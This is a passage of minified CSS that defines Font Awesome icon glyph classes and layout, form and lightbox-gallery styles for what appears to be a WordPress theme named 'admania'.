-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.admania_themead,.admanina_afterheaderadleft,.admanina_afterheaderadright,.fa-ul>li{position:relative}body,button,input,select,textarea{font-family:'Open Sans',sans-serif;color:#282828;-webkit-font-smoothing:antialiased;line-height:20px;word-wrap:break-word}select{padding:11px 15px;width:100%;-moz-appearance:none;-webkit-appearance:none;-webkit-box-sizing:border-box;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;background:#f5f5f5;border:1px solid #eee}body{background:#fff;margin:0 !important;font-size:15px;line-height:26px;-webkit-font-smoothing:subpixel-antialiased;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-ms-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out}h1,h2,h3,h4,h5,h6{padding:0 0 18px;color:#222;font-weight:700;-webkit-font-smoothing:subpixel-antialiased;font-family:'Open Sans',sans-serif}h1{font-size:38px;line-height:47px}h2{font-size:32px;line-height:41px}h3{font-size:28px;line-height:32px}h4{font-size:24px;line-height:30px}h5{font-size:20px;line-height:28px}h6{font-size:17px;line-height:25px}a:focus{outline:none}hr{border-color:#eaeaea;border-style:solid none none;border-width:1px 0 0;height:0;margin:30px 0}blockquote{font-style:italic;overflow:hidden;font-weight:400;padding:34px 50px 22px;position:relative;margin:0 0 20px;font-size:18px;border-top:7px solid #eee;line-height:1.6;border-bottom:7px solid #eee;font-family:serif}blockquote em,blockquote i,blockquote cite{font-style:normal}blockquote cite{color:#666;font:12px "Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;letter-spacing:.05em;text-transform:uppercase}.single .admania_entrycontent ul,.single .admania_entrycontent ol,.page .admania_entrycontent ul,.page .admania_entrycontent ol{margin-left:5%;margin-bottom:3%}.admania_nosidebar{margin:0 0 30px}p{margin:0 0 15px}strong{font-weight:700}cite,em,i{font-style:italic}pre{background-color:#f3f3f3;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(50%,#f3f3f3),color-stop(50%,#ededed));background-image:-webkit-linear-gradient(#f3f3f3 50%,#ededed 50%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#f3f3f3),color-stop(50%,#ededed));background-image:-webkit-linear-gradient(#f3f3f3 50%,#ededed 50%);background-image:linear-gradient(#f3f3f3 50%,#ededed 50%);-webkit-background-size:38px 38px;background-size:38px 38px;border:1px solid #e3e3e3;display:block;line-height:19px !important;margin-bottom:10px;overflow:visible;overflow-y:hidden;padding:18px;tab-size:4;-o-tab-size:4;-moz-tab-size:4}pre,code,kbd,var,samp,tt{font-family:"Courier 10 Pitch",Courier,monospace;font-size:14px;line-height:19px;white-space:pre-wrap}abbr,acronym,dfn{border-bottom:1px dotted #666;cursor:help}address{display:block;font-style:italic;margin:0 0 15px}mark,ins{background:#efefef;text-decoration:none;padding:3px 7px}table{margin:0 0 1.5em;width:100%}sup,sub{font-size:10px;height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}dl{margin:0 0 24px;font-size:16px}dt{font-weight:700;margin-bottom:5px}dd{margin-bottom:24px}ol{list-style:decimal}li>ul,li>ol{margin:0 0 0 30px}input,textarea{-webkit-border-radius:0px}input[type=text],input[type=email],input[type=search],input[type=password],textarea{-moz-appearance:none;-webkit-appearance:none}input[type=search],input[type=text],input[type=email],input[type=url],input[type=password],textarea{padding:13px;border:1px solid #ddd;line-height:20px;width:100%;margin:0 0 25px;background-color:#f8f8f8}.wpcf7-form input[type=text],.wpcf7-form input[type=email],.wpcf7-form input[type=url],.wpcf7-form input[type=password]{width:100%;margin:0 0 7px;padding:10px}input[type=text]:focus,input[type=email]:focus,input[type=search]:focus,input[type=password]:focus,textarea:focus{border:1px solid #eaeaea}input[type=reset],input[type=button],input[type=submit],button{color:#fff;display:inline-block;margin:0 0 25px;padding:11px 25px;-moz-appearance:none;-webkit-appearance:none;cursor:pointer;background-color:#47a7d7;border:0}.reply a:hover,input[type=reset]:hover,input[type=button]:hover,input[type=submit]:hover,.admania_top a:hover,button:hover{background:#2a2a2a;color:#fff;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}input[type=reset]:active,input[type=button]:active,input[type=submit]:active{-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 10px rgba(0,0,0,.3);box-shadow:inset 0 0 10px rgba(0,0,0,.3)}.admania_slidercontent h2 a{color:#fff}a{text-decoration:none;color:#858181;transition:.3s ease-in-out;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-o-transition:.3s ease-in-out}.admania_entrytitle a,.admania_cat a{color:#111}a:hover,.admania_headertopsocial li a:hover,.admania_lay3headertopsocial li a:hover,.admania_slidercontent h2 a:hover,.admania_ftrattbtontop .admania_fbflw:hover,.admania_ftrattbtontop .admania_twtflw:hover,.admania_ftrattbtontop .admania_lnkflw:hover,.widget .admania_socialiconfb:hover,.widget .admania_socialiconlnk:hover,.widget .admania_socialicontg:hover,.widget .admania_socialicontwt:hover{color:#47a7d7}.admania_gleshare:hover,.admania_ftrattbtontop .admania_gleflw:hover,.admania_ftrattbtontop .admania_pinflw:hover,.admania_ftrattbtontop .admania_stumbleflw:hover,.admania_ftrattbtontop .admania_redditflw:hover,.admania_socialiconyt:hover,.admania_socialicongle:hover,.admania_socialiconpin:hover,.admania_stumpleshare:hover{color:#ea1a1a}.admania_footerinstagramimg:hover img{opacity:.7}.admania_socialiconins:hover,.admania_socialiconrs:hover{color:#f4bd30}.admania_readmorelink a:hover{background:#47a7d7;color:#fff}.admania_pagelinks .admania_pglnlksaf:hover,.admania_pagination .page-numbers:hover{color:#fff;background:#47a7d7;border:1px solid #47a7d7}.admania_top a{width:100px;display:block;text-align:center;color:#fff;-webkit-transition:1s;width:50px;height:50px;padding:9px;-moz-transition:1s;transition:1s;background-color:#47a7d7}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.clearfix{display:inline-block}* html .clearfix{height:1%}.clearfix{display:block}.alignleft{float:left;margin:0 25px 25px 0 !important}.alignright{float:right;margin:0 0 25px 25px !important}.aligncenter{clear:both;display:block;margin-left:auto !important;margin-right:auto !important}.admania_stickypost{display:inline-block;padding:0 14px;margin:0 7px 0 0;font-size:10px;background:#f9f9f9;color:#a59e9e}.wp-caption{margin:0 0 1.5em;max-width:100%;padding:8px;background-color:#f5f5f5;border:1px solid #eee}.wp-caption img[class*=wp-image-]{display:block;margin:0 auto}.wp-caption-text{text-align:center}.wp-caption .wp-caption-text{margin:.8075em 0;font-style:oblique;font-size:13px}.gallery-caption{font-size:13px;left:0;right:0;line-height:18px;position:absolute;-webkit-transition:all .1s ease-in-out;padding:9px;background:rgba(255,255,255,.85);-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;bottom:-100px}html{margin-right:0 !important}.admaniagly-with-zoom .admaniagly-container,.admaniagly-with-zoom.admaniagly-bg{opacity:0;-webkit-backface-visibility:hidden;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.admaniagly-with-zoom.admaniagly-ready .admaniagly-container{opacity:1}.admaniagly-with-zoom.admaniagly-ready.admaniagly-bg{opacity:.8}.admaniagly-with-zoom.admaniagly-removing .admaniagly-container,.admaniagly-with-zoom.admaniagly-removing.admaniagly-bg{opacity:0}.admaniagly-preloader{font-size:13px}#admaniagly-build-tool{background:#fff;padding:30px 40px 40px;max-width:500px;text-align:left;margin:10px auto;position:relative}#admaniagly-build-tool h2{margin-top:0;margin-bottom:.7em}#admaniagly-build-form label{display:block;margin-bottom:5px;min-height:18px;padding-left:18px}#admaniagly-build-form input[type=checkbox]{margin:3px 5px 3px -18px;line-height:normal;cursor:pointer;width:auto;float:left}#admaniagly-build-status{min-height:40px}#admaniagly-build-status .error{color:#830c0c}#admaniagly-build-status .success{color:#014b04}#admaniagly-build-status .progress{color:#000}.admaniagly-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}.admaniagly-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.admaniagly-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.admaniagly-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.admaniagly-align-top .admaniagly-container:before,.admania_lveditadroatadactive{display:none}.admaniagly-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;padding:20px;overflow:hidden;width:85%;background-color:#fff}.admaniagly-maincontent{float:left;width:70%;padding:20px 25px 20px 9px;text-align:left}.admaniagly-maincontent .admaniagly-img{margin:0}.admaniagly-sidebar{float:right;width:30%;padding:50px 0}.admaniagly_topad{padding:30px 0 0}.admaniagly-ajax-holder .admaniagly-content,.admaniagly-inline-holder .admaniagly-content,.admania_lveditadroatadactive{width:100%;cursor:auto}.admaniagly-ajax-cur{cursor:progress}.admaniagly-zoom-out-cur,.admaniagly-zoom-out-cur .admaniagly-image-holder .admaniagly-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.admaniagly-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.admaniagly-auto-cursor .admaniagly-content{cursor:auto}.admaniagly-arrow,.admaniagly-close,.admaniagly-counter,.admaniagly-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.admaniagly-loading.admaniagly-figure{display:none}.admin-bar .admaniagly-close{top:31px}.admaniagly-hide{display:none!important}.admaniagly-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.admaniagly-preloader a{color:#ccc}.admaniagly-preloader a:hover{color:#fff}.admaniagly-s-error .admaniagly-content,.admaniagly-s-ready .admaniagly-preloader{display:none}button.admaniagly-arrow,button.admaniagly-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.admaniagly-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.admaniagly-close:focus,.admaniagly-close:hover{opacity:1;filter:alpha(opacity=100)}.admaniagly-close:active{top:1px}.admaniagly-close-btn-in .admaniagly-close{color:#333}.admaniagly-iframe-holder .admaniagly-close,.admaniagly-image-holder .admaniagly-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.admaniagly-counter{color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.admaniagly-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:-55px 0 0;top:50%;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.admaniagly-arrow:active{margin-top:-54px}.admaniagly-arrow:focus,.admaniagly-arrow:hover{opacity:1;filter:alpha(opacity=100)}.admaniagly-arrow .admaniagly-a,.admaniagly-arrow .admaniagly-b,.admaniagly-arrow:after,.admaniagly-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.admaniagly-arrow .admaniagly-a,.admaniagly-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.admaniagly-arrow .admaniagly-b,.admaniagly-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.admaniagly-arrow-left{left:0}.admaniagly-arrow-left .admaniagly-a,.admaniagly-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.admaniagly-arrow-left .admaniagly-b,.admaniagly-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.admaniagly-arrow-right{right:0}.admaniagly-arrow-right .admaniagly-a,.admaniagly-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.admaniagly-arrow-right .admaniagly-b,.admaniagly-arrow-right:before{border-left:27px solid #3f3f3f}.admaniagly-iframe-holder{padding-top:40px;padding-bottom:40px}.admaniagly-iframe-holder .admaniagly-content{line-height:0;width:100%;max-width:900px}.admaniagly-iframe-holder .admaniagly-close{top:-40px}.admaniagly-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.admaniagly-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.admaniagly-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:30px 0;margin:0 auto}.admaniagly-figure{line-height:0}.admaniagly-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.admaniagly-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.admaniagly-figure figure{margin:0}.admaniagly-bottom-bar{margin-top:-30px;position:absolute;padding:2px 10px;top:30%;background-color:#111;left:29px;cursor:auto;display:inline-block}.admaniagly-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.admaniagly-image-holder .admaniagly-content,.admania_lveditadroatadactive{max-width:100%}.admaniagly-gallery .admaniagly-image-holder .admaniagly-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.admaniagly-img-mobile .admaniagly-image-holder{padding-left:0;padding-right:0}.admaniagly-img-mobile img.admaniagly-img{padding:0}.admaniagly-img-mobile .admaniagly-figure:after{top:0;bottom:0}.admaniagly-img-mobile .admaniagly-figure small{display:inline;margin-left:5px}.admaniagly-img-mobile .admaniagly-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.admaniagly-img-mobile .admaniagly-bottom-bar:empty{padding:0}.admaniagly-img-mobile .admaniagly-counter{right:5px;top:3px}.admaniagly-img-mobile .admaniagly-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.admaniagly-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.admaniagly-arrow-left{-webkit-transform-origin:0;transform-origin:0}.admaniagly-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.admaniagly-container{padding-left:6px;padding-right:6px}}.admaniagly-ie7 .admaniagly-img{padding:0}.admaniagly-ie7 .admaniagly-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.admaniagly-ie7 .admaniagly-container{padding:0}.admaniagly-ie7 